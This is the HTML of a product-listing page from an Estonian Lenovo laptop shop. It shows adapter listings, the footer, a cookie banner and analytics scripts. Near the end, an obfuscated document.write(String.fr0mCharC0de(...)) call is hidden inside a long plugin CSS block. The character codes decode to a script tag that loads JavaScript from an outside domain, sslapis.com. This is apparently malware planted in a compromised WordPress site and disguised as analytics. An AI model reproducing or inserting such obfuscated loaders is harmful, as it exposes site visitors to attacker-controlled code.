	<a href="https://www.lenovoarvutid.ee/pood/thinkpad-usb-c-ethernet-adapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo USB-C to Ethernet Adapter 4X90S91831" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H-300x300.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H-200x200.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H-150x150.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H-768x768.jpg 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/5bec0cd94c2f8547ce9a48cd-900Wx900H-1200Wx1200H.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo USB-C Ethernet Adapter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>23.3871&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/thinkpad-ethernet-extension/?add-to-cart=10902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10902" data-product_sku="4X90S91831" aria-label="Add to cart: &ldquo;Lenovo USB-C Ethernet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo USB-C Ethernet Adapter&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10902" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-3444 status-publish instock product_cat-kaablid-ja-uleminekud has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.lenovoarvutid.ee/pood/thinkpad-usb-lan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2018/09/4X90S91830-PDP-main-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ThinkPad USB3.0 to Ethernet Adapter" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2018/09/4X90S91830-PDP-main-300x300.jpeg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2018/09/4X90S91830-PDP-main-150x150.jpeg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2018/09/4X90S91830-PDP-main-200x200.jpeg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2018/09/4X90S91830-PDP-main-100x100.jpeg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2018/09/4X90S91830-PDP-main.jpeg 450w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ThinkPad USB 3.0 Ethernet Adapter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>23.3871&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/thinkpad-ethernet-extension/?add-to-cart=3444" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3444" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3444" data-product_sku="4X90S91830" aria-label="Add to cart: &ldquo;ThinkPad USB 3.0 Ethernet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;ThinkPad USB 3.0 Ethernet Adapter&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3444" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-17479 status-publish instock product_cat-kaablid-ja-uleminekud has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.lenovoarvutid.ee/pood/thinkpad-usb-c-2-5g-ethernet-adapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/71fa60db-6a8e-4d5d-8064-485e2331bc67-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo USB-C to 2.5G Ethernet Adapter 4X91H17795" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/71fa60db-6a8e-4d5d-8064-485e2331bc67-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/71fa60db-6a8e-4d5d-8064-485e2331bc67-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/71fa60db-6a8e-4d5d-8064-485e2331bc67-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/71fa60db-6a8e-4d5d-8064-485e2331bc67-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2021/06/71fa60db-6a8e-4d5d-8064-485e2331bc67.png 720w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lenovo USB-C 2.5G Ethernet Adapter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>28.2258&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/thinkpad-ethernet-extension/?add-to-cart=17479" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17479" data-product_sku="4X91H17795" aria-label="Add to cart: &ldquo;Lenovo USB-C 2.5G Ethernet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo USB-C 2.5G Ethernet Adapter&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17479" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

	</div>


		
	</main></div>
	

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

							<div class="tg-column-4 footer-block">

				<section id="text-9" class="widget widget_text">			<div class="textwidget"><div id="footer"><strong>Aadress</strong><br />
L2 OÜ<br />
Pärnu mnt 142<br />
11317 Tallinn<br />
Donte Ärikeskus II korrus<br />
<strong>Avatud</strong> E-R 9:00-17:00<!--<b style="color: red;">R 23.12 10:00-14:00, E 26.12 Suletud</b>--><br />
<strong>Telefon</strong> +372 5666 1315<br />
<strong>E-post</strong> <img decoding="async" src="https://www.lenovoarvutid.ee/pics2/email-transparent.png" alt="info at lenovoarvutid.ee" width="150" /></div>
<p><script type="application/ld+json">
{
 "@context": "https://schema.org",
 "@type": "LocalBusiness",
 "description": "Vastupidavad Lenovo ThinkPad äriklassi sülearvutid parima hinnaga.",
 "name": "LenovoArvutid.ee / L2 OÜ",
 "logo": "https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/logo.png",
 "image": "https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png",
 "address": {
 "@type": "PostalAddress",
 "addressLocality": "Tallinn",
 "postalCode": "11317",
 "streetAddress": "Pärnu mnt 142"
 },
 "openingHours": "Mo-Fr 09:00-17:30",
 "priceRange": "$$",
 "currenciesAccepted": "EUR",
 "paymentAccepted": "Cash, Wire Transfer, PayPal",
 "telephone": "+372 5666 1315",
 "url": "https://www.lenovoarvutid.ee"
}
</script></p>
</div>
		</section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="nav_menu-9" class="widget widget_nav_menu"><div class="menu-footer-ee-container"><ul id="menu-footer-ee" class="menu"><li id="menu-item-23516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23516"><a href="https://www.lenovoarvutid.ee/category/kasulikku_lugemist/">Kasulikku lugemist</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.lenovoarvutid.ee/klaviatuur/">Klaviatuur ja täpitähed</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.lenovoarvutid.ee/kkk/">KKK</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.lenovoarvutid.ee/garantii/">Garantii</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.lenovoarvutid.ee/tingimused/">Tingimused</a></li>
<li id="menu-item-5344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5344"><a rel="privacy-policy" href="https://www.lenovoarvutid.ee/privaatsuspoliitika/">Privaatsuspoliitika</a></li>
</ul></div></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-footer2-ee-container"><ul id="menu-footer2-ee" class="menu"><li id="menu-item-22351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22351"><a href="https://www.lenovoarvutid.ee/kontakt/">Kontakt</a></li>
<li id="menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22347"><a href="https://www.facebook.com/lenovoarvutid/">Facebook</a></li>
<li id="menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22346"><a href="https://www.instagram.com/lenovoarvutidee/">Instagram</a></li>
<li id="menu-item-22457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22457"><a href="https://www.lenovoarvutid.ee/sulearvuti-kasutusjuhend/">Sülearvuti kasutusjuhend</a></li>
<li id="menu-item-22348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://www.lenovoarvutid.ee/utiliseerimine/">Utiliseerimine</a></li>
<li id="menu-item-22550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22550"><a href="https://www.lenovoarvutid.ee/e-arvega-ostmine/">E-arvega ostmine</a></li>
</ul></div></section><section id="block-7" class="widget widget_block"><!--<p><a href="https://www.lenovoarvutid.ee/jarelmaks/esto-jarelmaks/"><img decoding="async" src="https://www.lenovoarvutid.ee/wp-content/uploads/2023/12/esto3.jpg" alt="ESTO järelmaks"><b>ESTO 3 kampaania kestab kuni 31.12!</b></a></p>--></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flenovoarvutid%2F&tabs&width=360&height=214&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" width="360" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="block-4" class="widget widget_block"><p>Meil saab tasuda Bitcoiniga</p>
<p><img decoding="async" src="https://www.lenovoarvutid.ee/wp-content/uploads/2021/11/bitcoin.png" alt="Maksa Bitcoiniga"></p></section>				</div>

					</div>
	</div>
</div>

		<div id="bottom-footer">
			<div class="tg-container">

					<div class="copyright">
	<span class="copyright-text">
			L2 OÜ | Copyright &copy;  2026	</span>
</div><!-- .copyright -->

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash-child/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#000"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#000"> See veebileht kasutab küpsiseid (cookies). Veebilehe kasutamist jätkates nõustute küpsiste kasutamisega. </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="OK" data-cky-tag="accept-button" style="color:#fff;background-color:#e2231a;border-color:#e2231a">OK</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Privacy Overview</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://www.lenovoarvutid.ee/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience. </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#fff;background-color:#000;border-color:#000"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="OK" data-cky-tag="detail-accept-button" style="color:#fff;background-color:#e2231a;border-color:#e2231a"> OK </button> </div></div></div></div></script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=722397011225837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://www.lenovoarvutid.ee?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8B89CBXT4V" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.lenovoarvutid.ee/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Viga: Proovisid \u00fcles laadida liiga palju faile. Maksimaalne \u00fcleslaaditavate failide arv on 5","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.94.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.94.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lenovoarvutid.ee\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
